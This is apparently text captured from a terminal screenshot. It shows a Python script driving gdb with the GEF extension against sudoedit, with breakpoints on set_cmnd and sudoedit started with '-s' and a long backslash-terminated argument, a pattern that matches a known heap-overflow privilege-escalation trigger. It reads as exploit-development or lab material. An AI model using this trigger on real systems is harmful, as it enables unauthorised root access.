 5
6 NEXT = "22223333"
7 LIBRARY = "00001111"
root@afda41a510c9: /pwd ⌥⌘2
root:/pwd# python3 asd.py
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
91 commands loaded for GDB 9.2 using Python engine 3.8
[*] 5 commands could not be loaded, run `gef missing` to know why.
Reading symbols from /usr/local/bin/sudoedit...
Function "set_cmnd" not defined.
Breakpoint 1 (set_cmnd) pending.
Function "set_cmnd" not defined.
Breakpoint 2 (set_cmnd) pending.
Starting program: /usr/local/bin/sudoedit '-A' '-s' '22222222222222222222222222222222222222222222222222222222
22222222222222222222222222222222222222222222222222222222\'